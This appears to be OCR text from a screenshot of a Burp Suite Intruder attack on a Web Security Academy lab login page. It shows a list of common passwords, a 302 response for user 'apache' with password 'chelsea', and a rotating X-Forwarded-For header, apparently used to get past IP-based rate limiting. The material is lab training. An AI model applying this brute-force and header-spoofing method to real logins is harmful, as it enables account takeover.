 Attack Save Columns 7. Intruder attack of https://0a8f004c0398dafd80d68f94001d0051.web-securit.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Response ... Response ... Error Timeout
83 83 chelsea 302 242 242
20 20 qwertyuiop 200 331 331
9 9 1234567 200 321 321
5 5 123456789 200 319 319
22 22 mustang 200 319 320
3 3 12345678 200 318 318
6 6 12345 200 318 318
1 1 123456 200 317 317
2 2 password 200 317 317
Request Response
Pretty Raw Hex \n
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a8f004c0398dafd80d68f94001d0051.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 X-Forwarded-For : 83
22 Connection : close
23
24 username =apache &password =chelsea
? Search... 0 matches
Finished